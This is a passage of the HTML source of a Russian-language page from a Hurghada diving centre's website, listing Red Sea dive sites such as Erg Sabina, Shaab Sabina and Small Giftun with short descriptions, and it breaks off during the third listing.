

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redsealife.com/ru/diving-hurghada/dive-sites/
body_size: 12625
content:
<!DOCTYPE html>
<html lang="ru-RU">
    <head itemscope="itemscope" itemtype="https://schema.org/WebSite" >
                 
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3398378", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3398378;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>

            
            <script>(function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-KB26WLT');</script>
            
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta content="telephone=no" name="format-detection">
        <style>
            .tour-left-content a{color:#dd3333}        </style>
            <!--[if IE]>
    <link rel="icon" href="https://redsealife.com/www/files/logo-V02.png"/><![endif]-->
    <link rel="shortcut icon" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://redsealife.com/www/files/logo-V02.png">
	
        <title>Места для погружений &#8212; RedSea Life</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://redsealife.com/diving-hurghada/dive-sites/" />
<link rel="alternate" hreflang="de" href="https://redsealife.com/de/diving-hurghada/dive-sites/" />
<link rel="alternate" hreflang="fr" href="https://redsealife.com/fr/diving-hurghada/dive-sites/" />
<link rel="alternate" hreflang="nl" href="https://redsealife.com/nl/hurghada/duikplaatsen/" />
<link rel="alternate" hreflang="ru" href="https://redsealife.com/ru/diving-hurghada/dive-sites/" />
<link rel="alternate" hreflang="zh-hans" href="https://redsealife.com/zh-hans/diving-hurghada/dive-sites/" />
<link rel="alternate" hreflang="x-default" href="https://redsealife.com/diving-hurghada/dive-sites/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://redsealife.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ik_styles-css' href='https://redsealife.com/www/sites/ikodax/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400italic%2C600%2C700italic%2C400%2C700%2C800%2C800italic' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts2-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts3-css' href='//fonts.googleapis.com/css?family=Yellowtail' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/html5.js' id='ik_html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/respond.js' id='ik_respond-js'></script>
<![endif]-->
<link rel="canonical" href="https://redsealife.com/ru/diving-hurghada/dive-sites/" />
    </head>
    <body>
                    
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB26WLT"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            
           

            
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TC7E31B3J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3TC7E31B3J');
</script>
                <div id="theme-container">
            <div id="preloader" class="loading"></div>
            <div id="theme-menu-layout">
                <div class="theme-header-layout header-layout-2">
    <header class="header-box">
        <div class="container-fluid">
            <div class="top_menu">
                <ul class="list-inline list-unstyled m-0 theme-primary-menu">
                    <li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/dive-sites/?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/dive-sites/?currency=GBP" title="GBP" >GBP £</a></ul></li>                    <li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/ru/login/"><i class="fa fa-sign-in"></i> Логин</a></li>                    <li class="ikCartLink"><a href="https://redsealife.com/ru/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Выша карта пуста</span></li>                </ul>
            </div>
            <div class="site_menu">
                <div id="hd2-logo">
					<span class="theme-logo" itemscope="" itemtype="http://schema.org/Organization">                    <a class="logo" href="https://redsealife.com/ru/" itemprop="url">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" itemprop="logo" width="200">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" class="custom-logo-mobile p-5" itemprop="logo"
                             width="170">
                    </a>
					</span>                </div>

                <div class="theme-menu-box">
                    <span class="screen-reader-text">Основное меню</span>
					<ul id="menu-main-program" class="theme-primary-menu ikMainMenu"><li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Обучение дайвингу в Хургаде <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/padi-scuba-diver/">PADI Scuba Diver</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/padi-open-water-referral-course/">PADI Open Water Referral Course</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/open-water-course-hurghada/">Базовый курс</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/advanced-open-water-course/">Расширенный курс</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/emergency-first-response/">Курс оказания первой помощи в чрезвычайных ситуациях</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/rescue-diver-course/">Курс подводного спасателя</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/divemaster-course/">Курс помощника инструктора по дайвингу</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover current-menu-parent"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Места для погружений <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-sabina/">Эрг Сабина</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Дневные поездки на погружения <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/beach-dive/">Прибрежные погружения</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/scuba-review/">Восстановление навыков</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/diving-day-trip/">Однодневные погружения</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/discover-scuba-diving-introduction/">Discover Scuba Diving (Введение)</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/bubble-maker-kids-program/">Bubble Maker (Детская программа)</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/snorkeling-trip-hurghada/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Поездка в море без погружений <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/dolphin-house-trip/">дом дельфинов</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/private-boat-trip/">Аренда яхты</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/island-trip/">Откройте магию острова Хола Хола: незабываемая экскурсия на лодке с Red Sea Life</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/snorkeling-trip-hurghada/18948-2/"></a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Виды погружений по системе PADI <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/enriched-air-nitrox/">Погружения на обогащённой смеси Нитроксе</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/deep-diver/">Погружения на большие глубины</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/dry-suit-diver/">Погружения в &#171;сухом&#187; гидро-костюме</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/equipment-specialist/">Специалист по снаряжению</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/aware-fish-identification/">Внимание! &#8212; Идентификация рыб</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/enriched-air-diver/">Погружения на обогащённых смесях воздуха</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/emergency-oxygen-provider/">Обеспечение кислородом в экстренных случаях</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/digital-underwater-photographer/">Подводная фотография</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/coral-reef-conservation-course/">Курс по охране коралловых рифов</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/boat-diver/">Погружения с яхты</a></li>
</ul>
</li>
<li class="dropdown show-on-hover"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="ik_flags ru"></span>Русский<i class="fa fa-caret-down fa-fw"></i></a><ul class="alight-right sub-menu" role="menu"><li><a class="currency_link dropdown-item" href="https://redsealife.com/diving-hurghada/dive-sites/" title="English" ><span class="ik_flags en"></span>English</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/de/diving-hurghada/dive-sites/" title="Deutsch" ><span class="ik_flags de"></span>Deutsch</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/fr/diving-hurghada/dive-sites/" title="Français" ><span class="ik_flags fr"></span>Français</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/nl/hurghada/duikplaatsen/" title="Nederlands" ><span class="ik_flags nl"></span>Nederlands</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/zh-hans/diving-hurghada/dive-sites/" title="简体中文" ><span class="ik_flags zh-hans"></span>简体中文</a></ul></li><li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/dive-sites/?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/dive-sites/?currency=GBP" title="GBP" >GBP £</a></ul></li><li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/ru/login/"><i class="fa fa-sign-in"></i> Логин</a></li><li class="ikCartLink"><a href="https://redsealife.com/ru/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Выша карта пуста</span></li></ul>                </div>
            </div>
        </div>
    </header>
    <span id="menu-overlay"></span>
</div>
            </div>
            <div id="theme-page-header">
                
<div class="page-header m-0"
     style="background: url('https://redsealife.com/www/files/Dive-Sites-1-1350x500.jpg') 0% -40px;"
     id="page-header-parallax" data-speed="5">
    <div class="container">
        <h1 class="page-title entry-title">Места для погружений</h1>
        <div id="theme-bread">
            <div class="crumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
                <span class="crums-item first-item"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://redsealife.com/ru/" title="Домой"><span itemprop="name">Домой</span></a></span><span class="crums-item"><a href="https://redsealife.com/ru/diving-hurghada/" title="Хургада"><span>Хургада</span></a></span><span class="crums-item last-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Места для погружений</span></span>            </div>
        </div>
    </div>
</div>
            </div>
    <section class="main-tour-list">
        <div class="container">
            <div class="tour-list-sidebar">
                <div class="b-detail__main-aside">
                    <div class="tour-custumer-support p-15">
    <h5 class="tour-support-title">24/7 клиентская поддержка</h5>
    <ul>
        <li><span class="editor-icon goto-icon-call"></span>
            <a href="tel:        +201121465312">        +201121465312</a>
        </li>
        <li><span class="editor-icon goto-icon-mail"></span>
            <a href="mailto:info@redsealife.com">info@redsealife.com</a>
        </li>
        <li>
            <p>Если у вас есть какие-либо вопросы, пожалуйста, не стесняйтесь</p>
        </li>
    </ul>
</div>                </div>
            </div>
            <div id="tour-list-content" class="tour-view-list">
                <div id="tl-list">
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-sabina/">
                                    <img src="https://redsealife.com/www/files/Erg-Sabina-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-sabina/">Эрг Сабина</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag"></span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Erg Sabina est à environ 90 minutes de navigation depuis Hurghada, situé sur le côté est de la partie la plus étroite de l'île de Giftun.                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-sabina/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-sabina/">
                                    <img src="https://redsealife.com/www/files/3-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-sabina/">Шааб Сабина</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag">Хургада</span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Шааб Сабина или иначе Риф Сабина находится на южной стороне острова Гифтун в канале между двумя островами - Большим Гифтуном и Малым Гифтуном                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/shaab-sabina/"
                                           class="ik_btn colored main">Подробнее</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="tl-item">
                            <div class="tl-image">
                                <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun/">
                                    <img src="https://redsealife.com/www/files/9601543878728edfc53d0a88377663bd-1-405x250.jpg" alt="">
                                </a>
                            </div>
                            <div class="tl-content">
                                <h3 class="tlc-title"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun/">Малый Гифтун</a></h3>
                                <div class="tlc-info">
                                    <span class="tlc-cat">
                                        <span rel="tag"></span>
                                    </span>
                                </div>
                                <div class="tlc-summary">
                                    Остров Малый Гифтун уже несколько лет является морским заповедником, и это имеет большое значение, так как это одно из лучших мест для погружений в районе                                </div>
                                <div class="tlc-short-info">
                                    <div class="tlc-short-item">
                                        <a href="https://redsealife.com/ru/diving-hurghada/dive-sites/small-giftun/"
